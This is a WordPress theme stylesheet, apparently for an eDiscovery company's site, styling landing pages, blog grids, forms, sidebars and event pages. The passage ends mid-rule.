.addi_section .addi_section_row1 .wpb_column h2 {
margin-bottom:20px;
color:#4d4d4d!important
}

.addi_section .addi_section_row1 .wpb_column .eut-element {
margin-bottom:25px
}

.addi_section .addi_section_row1 .wpb_column .eut-element p {
color:#5b5b5b;
/*font-size:16px;*/
line-height:1.6;
margin-bottom:0;
margin-top:25px;
text-align:center
}

.addi_section .addi_section_row3 .wpb_column .eut-element p {
color:#5b5b5b;
font-size:20px;
line-height:1.6;
margin-bottom:0;
margin-top:25px;
text-align:center
}

.ser_our_ref .cloud_services_testimonial_color,.ser_our_ref .eut-testimonial-element .eut-testimonial-name,.ser_our_ref .eut-testimonial-element h3,.ser_our_ref .eut-testimonial-element p,.ser_our_ref .refrence_testim_section {
color:#fff;
}

.requestform .wpb_column h2 {
font-size:25px;
color:#fff!important
}

.requestform .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
padding:13px!important;
background:#fff!important;
opacity:1!important;
border-radius:5px
}

.requestform .eut-one-third {
width:27%;
margin-right:1%
}

.requestform form>p {
width:16%;
float:left
}

.requestform form .wpcf7-submit {
background-color:#039be5;
color:#fff;
font-size:17px!important;
font-weight:700;
width:100%;
padding:13px!important;
border-radius:4px
}

.cloud_9_dis {
margin-bottom:0
}

#home_l_update .blog_section_customize .eut-column-1-3 {
width:32%;
margin-right:2%
}

#home_l_update .blog_section_customize .eut-column-1-3:last-child {
margin-right:0!important
}

#eut-feature-section {
min-height:auto!important
}


@media screen and (max-width :1085px) {
#eut-feature-section .eut-feature-section-inner {
height:auto!important;
padding:0
}

#eut-feature-section .eut-feature-section-inner #eut-feature-title {
padding-top:100px!important;
padding-bottom:50px;
text-align:center
}
}
/* 
@media screen and (max-width :836px) {
.eut-feature-header {
margin-top:-45px!important
}
} */

@media screen and (max-width :767px) {
.requestform .eut-one-third {
width:100%;
margin-right:0;
margin-bottom:15px
}

.requestform form>p {
width:100%;
text-align:center
}

.requestform form .wpcf7-submit {
width:200px
}

.computer_foren .eut-element,.data_coll .eut-element {
padding:20px 0
}

.computer_foren .eut-element h3 {
padding-left:0
}

.cloud_9_dis .cloud_9_dis_row3 .wpb_column .eut-align-center {
margin-bottom:30px!important
}

.coll_servic .home_experience .wpb_column p {
width:100%!important;
text-align:center
}

.computer_foren .eut-element h3,.data_coll .eut-element h3 {
width:100%!important;
font-size:26px;
text-align:center!important;
float:none!important
}

#home_l_update .blog_section_customize .eut-column-1-3 {
width:100%;
margin-bottom:20px;
text-align:center;
margin-right:0
}

.cloud_9_dis .cloud_9_dis_row2 .eut-column-1-3,.review_service .review_service_row2 .eut-column-1-3 {
margin-bottom:10px
}

.simpl_upload_section {
text-align:center
}

#produce .wpb_column .eut-element p,#review .wpb_column .eut-element p,.simpl_upload_section .wpb_column .eut-element p {
text-align:center!important
}

.review_service .review_service_row1 .eut-column-1 {
padding-bottom:20px!important
}

.review_service .review_service_row3 .eut-column-1,.review_service .wpb_column {
padding-bottom:0!important
}

.addi_section_row2.addi_section_row2 .eut-column-1-2 {
width:100%;
background-size:cover;
margin-bottom:10px
}

.home_what_do .eut-element:first-child.eut-text,.home_what_do .eut-element:nth-child(2).eut-text {
text-align:center
}

.home_what_do .eut-bookmark {
padding-top:30px
}
}

@media screen and (max-width :480px) {
#eut-header[data-logo-align=left] .eut-logo {
float:left;
margin-right:10px
}
}

.eut-subtitle,.leadership_section .eut-subtitle p {
font-size:11px!important
}

.leadership_section .eut-team figure .eut-team-social ul {
padding-top:5px!important
}

.eut-team figure .eut-team-social ul li a {
color:#fff
}

.post_blog {
    margin: 16px;
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: center;
}

.post_blog>li {
    list-style: none;
    vertical-align: middle;
    width: 25%;
    padding: 48px;
    margin: 0 16px;
}

.post_blog li:first-child {
    background: linear-gradient(
        0deg,
        rgba(0, 53, 148, 0.6) 0%,
        rgba(0, 53, 148, 0) 100%
    );
    backdrop-filter: blur(70px);
    box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.108);
    border-radius: 10px;
}

.post_blog li:nth-child(2) {
    background: linear-gradient(
        181.35deg,
        rgba(255, 255, 255, 0.5) 1.15%,
        rgba(255, 255, 255, 0) 98.91%
    );
    backdrop-filter: blur(70px);
    box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.108);
    border-radius: 10px;
}

.post_blog li:nth-child(2) a {
    color: #56555a;
}

.post_blog li:nth-child(3) {
    background: linear-gradient(
        0deg,
        rgba(0, 53, 148, 0.6) 0%,
        rgba(0, 53, 148, 0) 100%
    );
    backdrop-filter: blur(70px);
    box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.108);
    border-radius: 10px;
}

.post_blog li:nth-child(4) {
    background: linear-gradient(
        181.35deg,
        rgba(255, 255, 255, 0.5) 1.15%,
        rgba(255, 255, 255, 0) 98.91%
    );
    backdrop-filter: blur(70px);
    box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.108);
    border-radius: 10px;
}

.post_blog li:nth-child(4) a {
    color: #56555a;
}

.post_blog li .post_blog_date {
    color: #56555a;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.post_blog li .post_blog_title {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 140%;
    color: #003594 !important;
    margin-bottom: 8px;
}

.post_blog li .post_blog_excerpt {
    margin-bottom: 40px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    margin-bottom: 8px;
    color: #000000 !important;
}

.post_blog li .eut-read-more {
    border: 1px solid #003594 !important;
    color: #003594 !important;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    text-decoration: none;
}

.view_more_content_blog {
float:left;
text-align:center;
width:100%
}

.view_more_content_blog>a {
    color: #56555a;
    display: inline-block;
    font-size: 16px;
    padding-top: 30%;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    text-decoration: none;
}

@media (max-width:1500px) and (min-width:1350px) {
.post_blog>li {
min-height:650px;
}

.hs-form label{
    width: 100%!important;
}

.hs-form ul.no-list.hs-error-msgs.inputs-list{
    width: 100%!important;
}

}

@media (max-width:1349px) and (min-width:1100px) {
.post_blog>li {
min-height:700px
}

.hs-form ul.no-list.hs-error-msgs.inputs-list{
    width: 100%!important;
}

.hs-form label{
    width: 100%!important;
}
}

@media (max-width:1024px) {

    .hs-form label{
        width: 100%!important;
    }

    .hs-form ul.no-list.hs-error-msgs.inputs-list{
        width: 100%!important;
    }

 body #eut-main-content h3 {
        font-size: 20px!important;
    }

.post_blog>li {
width:50%;
min-height:390px
}
#eut-main-content .prediscovery_left_col .eut-element.eut-text h3, #eut-main-content .analyzer_left_col .eut-element.eut-text h3, #eut-main-content .concordance_left_col .eut-element.eut-text h3 {
    font-size: 16px !important;
    font-weight: 800;
    margin-bottom: 0;
}
}

@media (max-width:480px) {
.post_blog>li {
width:100%
}
}

/*.post_blog li .post_blog_title a {
color:#FFF
}*/

/*#eut-header.eut-default[data-sticky-header=shrink],.archive #eut-header.eut-default #eut-inner-header {
background-color:#00407d
}*/

.archive .eut-title.eut-light>span {
color:#fff;
font-weight:700
}

.none {
clear:both;
display:block;
padding:3px!important
}

.contact_page_form .wpcf7 .wpcf7-form-control-wrap input,.contact_page_form .wpcf7 .wpcf7-form-control-wrap select,.contact_page_form .wpcf7 .wpcf7-form-control-wrap textarea {
border:1px solid #666!important;
background:#fff!important
}

#eut-theme-wrapper .contact_demo .wpcf7 .wpcf7-form-control-wrap input,#eut-theme-wrapper .contact_demo .wpcf7 .wpcf7-form-control-wrap select,#eut-theme-wrapper .contact_demo .wpcf7 .wpcf7-form-control-wrap textarea {
border:1px solid #666!important;
background:0 0!important
}

.landing_benifit_head .wpb_column h2 {
color:#0b8cce!important;
font-size:35px;
line-height:1.3;
margin:0;
font-weight:700
}

.landing_benifit_cont .wpb_column .benifit_first,.landing_benifit_cont .wpb_column .landing_sce_head {
color:#909090;
font-size:19px;
font-weight:700
}

.landing_benifit_cont .wpb_column p {
color:#282828;
font-weight:400;
line-height:1.5;
margin:15px 0
}

.landing_benifit_cont .eut-element {
margin-bottom:0
}

.landing_benifit_cont .wpb_column .eut-box-content .eut-box-title {
font-size:16px;
color:#909090!important;
font-weight:700;
margin-bottom:0
}

.landing_benifit_cont .wpb_column .eut-box-icon .eut-color-grey:after,.landing_benifit_cont .wpb_column .eut-box-icon .eut-color-grey:before {
color:#909090!important;
line-height:1;
font-size:30px;
}

.landing_benifit_cont {
padding:62px 0 35px;
}

.landing_feature_head .wpb_column .eut-title-no-line {
    color:#fff!important;
    font-size:35px;
    line-height:1.3;
    margin:0;
    font-weight:700;
}

.landing_feature_listing {
    padding:60px 0 70px;
}

.landing_feature_listing .eut-list-check li {
    font-size:16px;
    color:#fff;
    font-weight:300;
    width:100%;
    margin:0 0 3px;
    background:rgba(255,255,255,.3);
    padding:4px 15px;
}

.eut-btn-extralarge.Free_trial,.landing_page #eut-feature-section .eut-feature-content .eut-btn {
padding:0;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00',endColorstr='#ffb400',GradientType=0)
}

.landing_feature_listing .eut-list-check li:before {
color:#fff!important;
font-size:18px;
font-weight:400;
}

.landing_page #eut-main-content {
background:rgba(0,0,0,0);
margin-top:-240px;
position:relative;
z-index:1000;
}

.landing_page #eut-feature-section .eut-feature-content .eut-btn {
    background:#ff0;
    background:-moz-linear-gradient(top,#ff0 0,#ffb400 100%);
    background:-webkit-linear-gradient(top,#ff0 0,#ffb400 100%);
    background:linear-gradient(to bottom,#ff0 0,#ffb400 100%);
    display:inline-block;
    min-width:317px;
    min-height:65px;
    line-height:65px;
    color:#000;
    font-size:30px!important;
    font-weight:700;
    border-radius:10px;
    text-transform:capitalize;
    border:none;
}

.landing_page #eut-header {
position:relative!important;
z-index:999;
}

.Landing_page_video {
border:20px solid #fff;
box-shadow:3px 3px 5px rgba(0,0,0,.4),-3px -3px 5px rgba(0,0,0,.4),3px 3px 5px rgba(0,0,0,.4),-3px -3px 5px rgba(0,0,0,.4);
position:relative;
z-index:10000;
}

.landing_page .eut-feature-header {
margin-top:0!important;
}

.landing_page .free_trail_section .wpb_column .eut-title-no-line {
color:#fff!important;
}

#eut-theme-wrapper.landing_page .eut-menu-options a:nth-child(2),.landing_page #eut-header[data-menu-options=right] .eut-menu-options li {
display:none;
}

#eut-theme-wrapper.landing_page .eut-menu-options a {
font-size:24px;
color:#fff!important;
}

.landing_page #eut-header[data-fullscreen=no] #eut-feature-section .eut-title {
text-transform:inherit!important;
}

.landing_upload_cont .eut-box-content .eut-box-title {
color:#909090!important;
font-size:19px;
font-weight:700;
}

.eut-btn-extralarge.Free_trial {
background:#ff0;
background:-moz-linear-gradient(top,#ff0 0,#ffb400 100%);
background:-webkit-linear-gradient(top,#ff0 0,#ffb400 100%);
background:linear-gradient(to bottom,#ff0 0,#ffb400 100%);
display:inline-block;
min-width:250px;
min-height:50px;
line-height:50px;
color:#000;
font-size:20px!important;
font-weight:700;
border-radius:8px;
text-transform:capitalize;
border:none
}

.contact_page_form .add_block {
margin-bottom:10px;
}

.contact_page_form .add_block_addrs {
padding-left:15px;
}

@media (max-width:1279px) {
    .landing_page #eut-main-content {
    margin-top:0;
}

.audits .eut-row .eut-column-1-3 .eut-text:first-child,#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section {
    padding-bottom:20px;
    min-height:135px;
}
}

@media (max-width:767px) {
.landing_benifit_head {
 padding-bottom:30px!important;
}

.landing_page #eut-feature-title .eut-container {
    box-sizing:border-box;
    float:left;
    margin:0;
    max-width:100%;
    padding:0;
}

.landing_page #eut-header[data-fullscreen=no] #eut-feature-section .eut-description {
text-transform:inherit!important;
font-size:18px!important;
line-height:1.3!important
}

.landing_page #eut-header[data-fullscreen=no] #eut-feature-section .eut-feature-content .eut-btn {
font-size:20px!important;
line-height:45px!important;
min-height:45px!important;
min-width:280px!important;
padding:0!important
}

.landing_benifit_head .wpb_column h2 {
font-size:22px;
margin:20px 0 0
}

.landing_benifit_cont {
padding:20px 0
}

.landing_feature_head .wpb_column .eut-title-no-line {
font-size:22px
}
}

@media(max-width:1024px) {
.vc_custom_1462877074461 .eut-column-1-4 {
width:50%
}
}

@media(max-width:1023px) and (min-width:767px) {
.use-cases-sec-section .home_experience .eut-column-1-2 {
min-height:290px!important
}
}

@media(max-width:1023px) {
.audits .eut-row .eut-column-1-3 .eut-text:first-child,#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section {
padding:20px 20px 0
}

.audits .eut-row .eut-column-1-3 .eut-element.eut-text:first-child p,#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section p,#reviews .wpb_column h4.eut-element {
font-size:15px;
font-weight:600
}

.use-cases-four-section .eut-column-1-2 {
width:100%;
padding:0
}

.audits .eut-row .eut-column-1-3 .eut-text ul,#Investigations .eut-row .eut-column-1-3 .eut-text ul {
padding:0 40px
}

.uber-grid-cells-wrapper .uber-grid .uber-grid-cell {
width:50%!important
}

.uber-grid-cells-wrapper .uber-grid .uber-grid-cell .uber-grid-cell-wrapper {
padding-bottom:3px
}

.vc_custom_1462877074461 .eut-column-1-4 {
width:50%
}

.contact_page_form .eut-align-left .wpcf7-submit {
margin-bottom:15px
}

.contact_page_form .none {
display:none
}

.contact_page_form .wpcf7-form input {
margin-bottom:15px!important
}

.rev_slider .txt_slide {
font-size:inherit!important
}

.slider_btn.orange {
line-height:inherit!important
}
}

@media(max-width:767px) {
#eut-feature-title .eut-container {
padding:0
}

.presentations_btn {
padding-bottom:20px!important
}

.news_event_page {
margin:0!important;
padding:0 10px 20px!important
}

#news .wpb_column h1.eut-element {
padding-bottom:20px
}

div.pp_pic_holder {
width:80%!important;
left:10%!important
}

div.pp_pic_holder iframe {
width:100%
}

div.pp_default .pp_content {
width:98%!important
}
}

@media(max-width:479px) {
#Litigation .eut-box-icon .eut-box-content {
display:inline-block
}

#Litigation .eut-box-icon.eut-align-left .eut-image-icon,#Litigation .eut-box-icon.eut-align-left .eut-wrapper-icon {
display:inline-block;
float:none
}

#Litigation .eut-box-icon.eut-align-left {
text-align:center
}

.uber-grid-cells-wrapper .uber-grid .uber-grid-cell {
width:100%!important
}

.vc_custom_1462877074461 .eut-column-1-4 {
width:100%
}
}

/*#eut-header.eut-default[data-sticky-header=shrink],.search #eut-header.eut-default #eut-inner-header {
background-color:#00407d
}*/

#eut-theme-wrapper.free_offering .eut-menu-options a:nth-child(2),.free_offering #eut-header[data-menu-options=right] .eut-menu-options li {
display:none
}

#eut-theme-wrapper.free_offering .eut-menu-options a {
color:#fff!important;
font-size:24px
}

.free_offering #eut-feature-section .eut-feature-content .eut-btn {
background:#ff0;
background:-moz-linear-gradient(top,#ff0 0,#ffb400 100%);
background:-webkit-linear-gradient(top,#ff0 0,#ffb400 100%);
background:linear-gradient(to bottom,#ff0 0,#ffb400 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00',endColorstr='#ffb400',GradientType=0);
display:inline-block;
min-width:317px;
min-height:65px;
line-height:65px;
color:#000;
font-size:30px!important;
font-weight:700;
border-radius:10px;
padding:0;
text-transform:capitalize;
border:none
}

.free_offering #eut-main-content h1 {
font-size:35px;
font-weight:700;
line-height:1.3;
margin-bottom:45px
}

.free_offering .wpb_column .eut-title-no-line {
font-weight:800;
margin-bottom:0;
text-transform:uppercase
}

.free_offering .wpb_column .eut-box-content p {
font-size:16px;
font-weight:400
}

.home_page .home_post_content .home_post_blog_date,.laes-mere a {
font-weight:600
}

.free_offering .wpb_column .eut-wrapper-icon {
font-size:inherit!important;
height:auto;
line-height:16px;
margin-right:6%;
padding-top:5px;
width:auto
}

.free_offering .wpb_column .eut-wrapper-icon .fa {
font-size:18px
}

.free_offering .offering_box_content {
border-radius:5px;
padding:30px 20px;
margin-bottom:13px
}

.free_offering .offering_box_content .wpb_column:first-child .eut-title-no-line+.eut-small {
padding-top:20px
}

.free_offering .offering_box_content .wpb_column:first-child {
padding-top:0
}

.free_offering .offering_box_content .wpb_column {
padding-top:45px
}

.free_offering .offering_box_content .wpb_column .eut-small {
padding-top:0;
margin-bottom:0;
padding-bottom:15px
}

@media (max-width:1023px) {
.free_offering .eut-feature-header {
margin-top:0
}
}

@media (max-width:767px) {
.free_offering #eut-header[data-fullscreen=no] #eut-feature-section .eut-description {
text-transform:inherit!important;
font-size:18px!important;
line-height:1.3!important
}

.free_offering #eut-header[data-fullscreen=no] #eut-feature-section .eut-feature-content .eut-btn {
font-size:20px!important;
line-height:45px!important;
min-height:45px!important;
min-width:280px!important;
padding:0!important
}

.free_offering #eut-main-content h1 {
font-size:22px;
margin-bottom:25px
}

.free_offering .offering_box_content {
padding:20px 10px
}

.free_offering .offering_box_content .wpb_column {
padding-top:0
}
}

.newslwtter_update .update_col {
width:32%
}

.newslwtter_update .update_col a {
color:#FFF
}

.home_page .home_post_content,.home_post_blog_title a:hover,.laes-mere a,.laes-mere a:hover {
color:#fff
}

.home_page li {
list-style:none
}

.laes-mere a {
border:1px solid #fff;
display:inline-block;
font-size:14px;
line-height:1;
margin-top:5px;
padding:7px 20px
}

.home_post_blog_title a {
font-size:15px;
line-height:1.2;
color:#fff;
display:inline-block
}

.home_latest_update .blog_section_customize .eut-column-1-3 {
min-height:580px;
padding-top:30px!important
}

.blog_section_customize .eut-element.eut-align-center.eut-title-no-line {
color:#fff!important
}
.information_guide_review .eut-element {
background:#FE0000;
padding:30px 15px;
border-radius:5px;
min-height:350px
}

.information_guide .eut-element {
background:#fe931f;
padding:30px 15px;
border-radius:5px;
min-height:350px
}

.information_guide_second_section .eut-element {
background:#0b8cce;
padding:30px 15px;
border-radius:5px;
min-height:350px
}

.information_guide_third_section .eut-element {
background:#7FB507;
padding:30px 15px;
border-radius:5px;
min-height:350px
}

.information_guide_second_section p,.information_guide_third_section p {
padding-top:20px
}

.information_guide .eut-box-title,.information_guide_review .eut-box-title a,.information_guide_review .eut-box-title,.information_guide_review .eut-box-title a,.information_guide_second_section .eut-box-title,.information_guide_third_section .eut-box-title,information_guide_second_section h5 a,information_guide_third_section h5 a {
color:#fff!important;
margin-bottom:20px;
font-size:22px;
font-weight:700;
text-transform:uppercase
}

.information_guide .eut-read-more,.information_guide_review .eut-read-more,.information_guide_second_section .eut-read-more {
color:#fff;
line-height:1.3;
font-size:16px;
display:inline-block;
margin-top:15px
}

.information_guide p,.information_guide_review p,.information_guide_second_section p {
color:#fff;
font-size:16px;
line-height:1.3;
margin-bottom:0
}

.information_guide p,.information_guide_third_section p {
color:#fff;
font-size:16px;
line-height:1.3
}

#eut-sidebar #search-5, #eut-sidebar #search-6 {
background:rgba(0,0,0,0);
border:1px solid #0b8cce;
float:left;
margin:0 0 20px;
padding:0;
text-align:center;
width:100%
}

#eut-sidebar #search-5 h3, #eut-sidebar #search-6 h3 {
background:#0B8CCE;
color:#fff!important;
font-size:14px;
line-height:2.18182;
padding-left:12px;
margin:0;
text-align:left;
text-transform:uppercase
}

#eut-sidebar #search-5 .eut-search, #eut-sidebar #search-6 .eut-search {
padding:10px;
width:100%;
float:left;
clear:both
}

#eut-sidebar #search-5 input[type=text], #eut-sidebar #search-6 input[type=text] {
border:1px solid #666;
border-radius:0!important;
color:#000;
float:left;
font-size:14px;
height:35px;
line-height:35px;
margin:0;
padding:0 10px;
width:80%
}

#eut-sidebar #search-5 .eut-search-btn, #eut-sidebar #search-6 .eut-search-btn {
background:#0b8cce;
border:none!important;
border-radius:0;
color:#fff;
float:right;
height:35px;
margin:0;
padding:0!important;
position:inherit;
width:20%
}

#eut-sidebar #search-5 .eut-search-btn i, #eut-sidebar #search-6 .eut-search-btn i {
color:#fff
}

#commentform .gglcptch,.sidemodule {
width:100%;
float:left
}

.eemail_widget .eemail_textbox_class {
color:#000;
font-size:14px;
margin:15px 0!important;
opacity:1!important
}

.widget_archive,.widget_categories {
width:100%;
float:left;
background:rgba(0,0,0,0);
border:1px solid #0b8cce;
margin:0 0 20px;
padding:0 10px 10px
}

.widget_archive h3.eut-widget-title,.widget_categories h3.eut-widget-title {
background:#0b8cce;
color:#fff!important;
font-size:14px;
line-height:2.18182;
padding-left:10px;
padding-right:10px;
text-transform:uppercase;
box-sizing:content-box;
margin:0 -10px 15px
}

label.screen-reader-text {
display:none
}

.widget_archive select,.widget_categories select {
padding:0 15px!important;
height:40px;
line-height:40px;
font-size:14px;
border:1px solid #666!important;
min-height:inherit!important
}

.profile-data {
margin-top:1px
}

.profile-data li {
margin-bottom:11px;
list-style-type:none
}

.profile-data h4 {
border-left:2px solid #5ca8db;
color:#fff;
display:inline-block;
font:11px/24px Montserrat,sans-serif;
margin-right:12px;
padding:0 5px;
text-transform:uppercase
}

.profile-data div {
display:inline-block;
letter-spacing:-1px;
line-height:23px
}

#eut-header .eut-menu-options {
height:auto!important
}

#eut-header .eut-menu-options li {
vertical-align:middle;
margin:0;
padding:0;
border:none
}

.eut-menu-options .widget_nav_menu {
margin:0;
padding:0
}

.profile-data li h4 {
background:#0B8CCE;
color:#fff!important;
font-weight:600
}

.new_Extra_class_for_new_page .eut-column-1 {
position:relative;
top:80px
}

.new_Extra_class_for_new_page {
margin-bottom:130px!important;
height:200px
}

.new_Extra_class_for_new_page .eut-image.eut-align-center img,img.eut-align-center {
float:left
}

.new_Extra_class_for_new_page .eut-text h2 {
color:#fff!important;
font-size:32px;
font-weight:700;
margin-bottom:5px!important;
line-height:1.3
}

.new_Extra_class_for_new_page .eut-text p {
color:#fff;
font-size:16px;
margin-bottom:70px
}

.new_Extra_class_for_new_page .eut-text p a {
margin-right:8px
}

.new_Extra_class_for_new_page .eut-text {
margin-bottom:0
}

/*#eut-header.eut-default[data-sticky-header=shrink],.bio-info #eut-header.eut-default #eut-inner-header {
background:#00407D!important
}*/

.bio-info #eut-header {
background:#00407D
}

.bio-info #eut-main-content .eut-container {
padding-top:0
}

@media(min-width:1023px) {
.new_Extra_class_for_new_page .eut-column-1-3 {
width:22%
}
}

@media (max-width:1024px) {
.home_latest_update .blog_section_customize .eut-column-1-3 {
min-height:730px
}

}

@media (max-width:1023px) {
.begin_button,.produce_btn,.reg_button {
min-width:135px;
font-size:14px
}

.begin_button,.produce_btn {
margin-left:5px
}

.vc_custom_1462877074461 .eut-column-1-4:first-child,.vc_custom_1462877074461 .eut-column-1-4:nth-child(2) {
margin-bottom:50px
}
}

@media (max-width:767px) {
.home_latest_update .blog_section_customize .eut-column-1-3,.post_blog>li {
min-height:inherit
}

.li_without_bullet ul li div:last-child {
width:90%;
margin-left:5%
}

.support_page {
padding-bottom:30px!important
}

.home_CloudNine_legal_cont .eut-element.eut-text>p {
padding-bottom:30px
}

.post_blog li .eut-read-more {
position:inherit
}

#eut-header .eut-logo .eut-logo-wrapper {
top:40%
}

/*#eut-theme-wrapper #eut-header .eut-logo .eut-logo-wrapper a {
height:30px!important
}*/

.eut-button-icon .eut-line-icon,.eut-button-icon .eut-line-icon::after,.eut-button-icon .eut-line-icon::before {
width:20px
}

.new_Extra_class_for_new_page .eut-column-1 {
top:30px
}

.new_Extra_class_for_new_page .eut-text h2 {
color:#00407d!important;
font-weight:700;
line-height:1.3;
margin:10px 0 0
}

.new_Extra_class_for_new_page .eut-text p {
color:#333;
margin-bottom:0
}

.new_Extra_class_for_new_page {
margin-bottom:200px!important
}

.vc_custom_1462877074461 .eut-column-1-4:first-child,.vc_custom_1462877074461 .eut-column-1-4:nth-child(2) {
margin-bottom:0
}
}

#eut-feature-section .eut-feature-section-inner[data-item=revslider] {
height:auto!important
}

p.form-submit {
width:100%;
float:left
}

div.wpcf7-response-output {
background:0 0
}

.eut-testimonial-element .horizontal-w-c-circular.s-share-w-c {
display:none!important
}

#eut-page-title .eut-description.eut-light {
color:#fff
}

#eut-header .eut-menu-options {
/* line-height:1.2!important; */
padding-top:0px!important
}

/*#eut-theme-wrapper #eut-header .eut-menu-options li a {
line-height:1
}
*/
#eut-header .eut-menu-options li {
line-height:1;
height:auto
}
/*
.include_main_row ul li, .single-product li {
    text-transform: none;
}*/

@media (max-width:1199px) {
#eut-header .eut-menu-options {
 /*padding-top:10px!important;*/
}
}

.eemail_textbox_class {
border:1px solid #666!important
}

#eut-single-media .eut-media img {
opacity:0;
width:auto !important
}

#eut-single-media .eut-media {
margin-bottom:.5em
}

.second_blog_section h4.entry-title.summary {
margin-bottom:0;
line-height:1
}

.second_blog_section h4.entry-title.summary a {
color:#fff;
font-size:15px;
font-weight:400;
line-height:1.3;
display:inline-block
}

.single-tribe_events #eut-page-title,h3.screen-reader-text {
display:none
}

.second_blog_section .ecs-event-list li {
list-style-type:none;
margin-bottom:40px;
}

.second_blog_section .ecs-event-list li .duration span {
color:#fff;
font-size:16px;
font-weight:600;
}

.single-tribe_events #eut-header {
/*position:absolute;
top:30px;*/
background:0 0;
z-index:999;
width:100%;
}

.single-tribe_events #eut-main-content .eut-container {
padding-top:0;
}

/*.single-tribe_events #eut-header.eut-default #eut-inner-header {
background:0 0!important;
}*/

.single-tribe_events #eut-theme-wrapper #eut-header.eut-header-sticky #eut-inner-header {
background:#FFFFFF!important;
}

#tribe-events-pg-template {
max-width:inherit;
}

#tribe-events-content {
max-width:1140px;
margin:0 auto 20px;
}
.tribe-events-before-html {
position:relative;
}
.tribe-events-before-html p > img {
    height: 450px !important;
}
.tribe-events-before-html .event_title {
position:absolute;
width:100%;
margin:0 auto;
text-align:center;
height:100%;
vertical-align:middle;
top:50%
}

.tribe-events-before-html .event_title h1 {
color:#fff!important;
font-size:50px!important;
margin:0 0 25px;
font-weight:700!important;
text-transform:uppercase!important;
line-height:1;
}

.category .eut-media {
width:auto !important;
}

.archive #eut-page-title.eut-blog-title {
background:url(images/banner_news.jpg)!important;
color:#fff!important;
height:450px !important;
}

.single-tribe_events .tribe-events-cal-links {
margin-bottom:1.75em;
display:none!important;
}

.post_blog .photo {
width:120px;
margin:5px 0;
}

.post_blog .post_blog_excerpt p {
margin-bottom:0
}

body .archive_loop #eut-page-title .eut-title {
font-size:50px;
color:#fff;
font-weight:700;
text-transform:uppercase;
margin-bottom:25px;
line-height:1;
text-align:center
}

.archive_loop #eut-header {
/*position:absolute;
top:30px*/
background:0 0;
z-index:999;
width:100%;
}

.archive_loop #eut-header.eut-default #eut-inner-header {
background:0 0!important
}

.archive_loop#eut-theme-wrapper #eut-header.eut-header-sticky #eut-inner-header {
/*background:#00407d!important*/
    background:#FFFFFF!important;
}

.woocommerce-cart td.product-thumbnail img{
    visibility: hidden;
}

tr.cart_item td {
    vertical-align: top;
}

.woocommerce-cart td.product-thumbnail {
    display: none;
}
.star_div ul {margin: 0px; list-style-type: none; padding: 0;text-align:center;}
.star_div ul li{display: inline-block;margin:10px;vertical-align:middle;}
.star_div ul li:last-child{margin-right:0px;}
.m-b-0{margin-bottom:0px !important;}
@media (max-width:767px) {
.archive #eut-page-title.eut-blog-title {
/*min-height:inherit!important;*/
}
}

@media (min-width:1900px) {

/*jd css*/

#eut-sidebar #search-5 h3, #eut-sidebar #search-6 h3 {
    background: #0B8CCE;
    color: #fff!important;
    font-size: 14px!important;
    line-height: 2.18182!important;
    padding-left: 12px!important;
    margin: 0!important;
    text-align: left!important;
    text-transform: uppercase!important;
}

/*end*/

.home_cloudnine .eut-tablet-sm-column-1 {
min-height:815px!important
}
}

#eut-main-content.eut-error-404,#eut-page-title {
background:url(https://cloudninedisco.wpengine.com/wp-content/uploads/2015/07/slider.jpg) no-repeat!important;
color:#fff!important;
background-size:cover!important
}

.free_trail_section .request_trial .eut-one-third {
background:0 0!important
}

.contact_demo br {
display:none
}

.contact_demo .wpcf7-form-control-wrap {
display:block;
margin-top:15px
}

@media only screen and (max-width:1023px) {
#uber-grid-9516>div.r1c2 .uber-grid-cell-wrapper {
width:340px;
height:180px
}
}

.eut-single-post #eut-post-content a {
color:#0b8cce
}

.reasone_section p {
font-size:15px
}

.first_request_trial .eut-column-1 > h2 {
font-size:35px;
font-weight:700;
line-height:1.3
}

@media only screen and (max-width: 1280px) and (min-width: 1024px) {
#eut-main-content #eut-sidebar-wrapper #eut-sidebar.eut-fixed-sidebar {
width:100%!important
}
}

.single #eut-page-title {
background:url(images/banner_news.jpg)!important;
color:#fff!important;
background-size:cover!important;
min-height: 350px !important;
z-index: 0;
}

@media (max-width: 767px) {
.single #eut-page-title {
min-height:300px!important
}
}

span.breadcrumb_last {
display:none!important
}

.breadcrumb a {
color:#fff
}

#eut-feature-title .eut-description {
font-size:16px!important
}
.reviwe_sections .eut-element{
    box-shadow: 0px 0px 20px rgba(0,0,0,0.2);
    padding: 20px;
}
.reviwe_sections .eut-element:hover {
    -webkit-transition: border 2.5s ease-out;
    box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
}
/*@media (min-width:768px){
    .inner_col_careers{
        display:table !important;
    }
    .career_col{
        display:table-cell !important;
        float:none !important;
    }
}*/
/*css by kan 22nd novmber 2017*/
.larn_more_Cor {
    font-size: 15px !important;
}
.concordance_text p {
    font-weight: 600;
}.concordance_text label {
    font-weight: 600;
    font-size: 15px !important;
}.concordance_text .wpcf7-form-control {
    font-size: 16px;
}.concordance_text input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    background: #fe931f;
    padding: 19px;
}
@media screen and (min-width:1024px) {
.case_col_white {
    width: 32%;
    margin-right: 1%;
    max-height: 207px !important;
}
.box_shadow_box {
    box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25), -1px -1px 10px rgba(0, 0, 0, 0.25);
    min-height: 250px;
